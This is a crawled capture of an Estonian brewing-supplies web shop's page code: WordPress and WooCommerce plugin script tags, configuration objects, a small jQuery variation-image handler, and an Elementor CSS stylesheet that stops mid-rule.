<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.8.9" id="elementskit-sticky-content-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_058b885f716dc82deaa2df791b93615d-et","fragment_name":"wc_fragments_058b885f716dc82deaa2df791b93615d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php","nonce":"8b696d83b3","urls":{"assets":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.balticbrew.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.balticbrew.com\/ostukorv\/","checkout_page_url":"https:\/\/www.balticbrew.com\/kassa\/","fragments_nonce":"2bf1e508e8"}},"facebook_sdk":{"lang":"et","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.4" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php","nonce":"f9d99a7a41"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.4" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.8.9" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.8.9" id="elementskit-reset-button-js"></script>
<script type="text/javascript" src="https://www.balticbrew.com/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.7.8" id="shopengine-elementor-script-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/076d3bada9.js?ver=3.29.2" id="font-awesome-pro-js"></script>
    <style type="text/css">
        .variation-radios img.reset_variations {visibility: visible !important;}
    </style>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
//console.log($('.variations_form.cart').data('product_variations'));
            $.each($('.variations_form.cart').data('product_variations'), function(key, val){
//console.log(val);
//console.log(val.attributes.attribute_varv);
//                $('label[for="'+val.attributes.attribute_varv+'"]').html('<img src="'+val.image.gallery_thumbnail_src+'" height=50 width=50 alt="'+val.attributes.attribute_varv+'" />');
                $('img#'+val.attributes.attribute_varv).attr('src', val.image.gallery_thumbnail_src).attr('alt', val.attributes.attribute_varv);
            });

            $('select#varv').hide();
            
//            $('.variation-radios input').on('change', function() {
            $('.variation-radios img').on('click', function() {
//console.log($(this).data('value'));
                if ($(this).hasClass('reset_variations')) {
//console.log('reset_variations exists!');
//                    $(this).removeClass('reset_variations');
                } else {
//console.log('reset_variations missing!');
//                    $('select[name="'+$(this).attr('name')+'"]').val($(this).val()).trigger('change');
                    $('select[name="'+$(this).attr('name')+'"]').val($(this).data('value')).trigger('change');
//                    $(this).addClass('reset_variations');
                }
console.log($('select[name="attribute_varv"]').val());
            });
        });
    </script>
<script id='wd-asp-instances-ca20f2a5'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.balticbrew.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"center","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":6,"charcount":4,"highlight":0,"highlightWholewords":0,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"nothing","click_location":"same","return":"nothing","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.balticbrew.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":0},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/www.balticbrew.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"nothing","return_action":"nothing","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.balticbrew.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.balticbrew.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":".products","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":1},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":1,"statistics":1,"preventEvents":0};</script><script type='text/javascript' id='asp-f8bffca0-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.balticbrew.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.balticbrew.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "rBkJdf", version: 5068, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/data01\/virt75502\/domeenid\/www.balticbrew.com\/htdocs\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/www.balticbrew.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.balticbrew.com/wp-content/cache/asp/asp-f8bffca0.js' id='asp-f8bffca0-js'></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-42997.css?ver=1761224718
body_size: 2710
content:
.elementor-42997 .elementor-element.elementor-element-5d1573e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:5px;--padding-bottom:5px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-42997 .elementor-element.elementor-element-5d1573e:not(.elementor-motion-effects-element-type-background), .elementor-42997 .elementor-element.elementor-element-5d1573e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-787b463{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-42997 .elementor-element.elementor-element-787b463.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-42997 .elementor-element.elementor-element-7d90f9a > .elementor-widget-container{border-style:none;border-radius:10px 10px 10px 10px;}.elementor-42997 .elementor-element.elementor-element-7d90f9a .ekit-header-info > li > a{color:var( --e-global-color-07b9a64 );font-size:14px;font-weight:400;}.elementor-42997 .elementor-element.elementor-element-7d90f9a .ekit-header-info > li > a i{font-size:18px;}.elementor-42997 .elementor-element.elementor-element-7d90f9a .ekit-header-info > li > a svg{max-width:18px;height:auto;}.elementor-42997 .elementor-element.elementor-element-7d90f9a .ekit-header-info > li > a i, .elementor-42997 .elementor-element.elementor-element-7d90f9a .ekit-header-info > li > a svg{margin-right:10px;}.elementor-42997 .elementor-element.elementor-element-4405d08{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu .elementor-item{font-family:"Gilroy", Gilroy, Sans-serif;font-size:14px;font-weight:500;}.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-50ca0d4d );fill:var( --e-global-color-50ca0d4d );padding-left:7px;padding-right:7px;padding-top:3px;padding-bottom:3px;}.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu--main .elementor-item:hover,
					.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8d606cd );fill:var( --e-global-color-8d606cd );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-42997 .elementor-element.elementor-element-fd7cba8 > .elementor-widget-container{margin:0px 7px 0px 7px;}.elementor-42997 .elementor-element.elementor-element-fd7cba8 .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-07b9a64 );}.elementor-42997 .elementor-element.elementor-element-2cb85ea > .elementor-widget-container{margin:0px 7px 0px 7px;}.elementor-42997 .elementor-element.elementor-element-2cb85ea .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-07b9a64 );}.elementor-42997 .elementor-element.elementor-element-78af2ea{width:auto;max-width:auto;}.elementor-42997 .elementor-element.elementor-element-99237ff{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-42997 .elementor-element.elementor-element-99237ff:not(.elementor-motion-effects-element-type-background), .elementor-42997 .elementor-element.elementor-element-99237ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-c372ded{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-42997 .elementor-element.elementor-element-c372ded.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-42997 .elementor-element.elementor-element-05aac23{width:auto;max-width:auto;}.elementor-42997 .elementor-element.elementor-element-05aac23 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:hover, .elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:focus, .elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:active, .elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li:hover > a{background-color:#005438;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:#FFFFFF;font-size:18px;font-weight:600;padding:12px 12px 12px 12px;color:var( --e-global-color-primary );}
					.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#F0F0F0;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger:hover{background-color:#273070;}.elementor-42997 .elementor-element.elementor-element-3674bde{width:auto;max-width:auto;z-index:1;}.elementor-42997 .elementor-element.elementor-element-3674bde > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-42997 .elementor-element.elementor-element-3674bde.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-container{height:65px;border-radius:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 10px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a{font-size:20px;font-weight:600;color:#000000;padding:15px 15px 15px 15px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;box-shadow:0px 6px 10px 0px rgba(0,0,0,0.12);}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-b340233 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-b340233 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-b340233 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-b340233 );color:rgba(51, 51, 51, 1);}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-close:hover{color:rgba(255,255,255,0.5);}.elementor-42997 .elementor-element.elementor-element-b59cad4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-42997 .elementor-element.elementor-element-c611632 .header-menu-btn i{font-size:20px;}.elementor-42997 .elementor-element.elementor-element-c611632 .header-menu-btn span{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:500;}.elementor-42997 .elementor-element.elementor-element-f1f884b .header-menu-btn i{font-size:20px;}.elementor-42997 .elementor-element.elementor-element-f1f884b .header-menu-btn span{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:500;}.elementor-42997 .elementor-element.elementor-element-03a4e62 .header-menu-btn i{font-size:20px;}.elementor-42997 .elementor-element.elementor-element-03a4e62 .header-menu-btn span{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:500;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-42997 .elementor-element.elementor-element-a42e4a2{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-icon-hover-color:var( --e-global-color-513e7bcc );--toggle-button-hover-background-color:var( --e-global-color-8d606cd );--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:17px 17px 17px 17px;--items-indicator-text-color:#000000;--items-indicator-background-color:var( --e-global-color-8d606cd 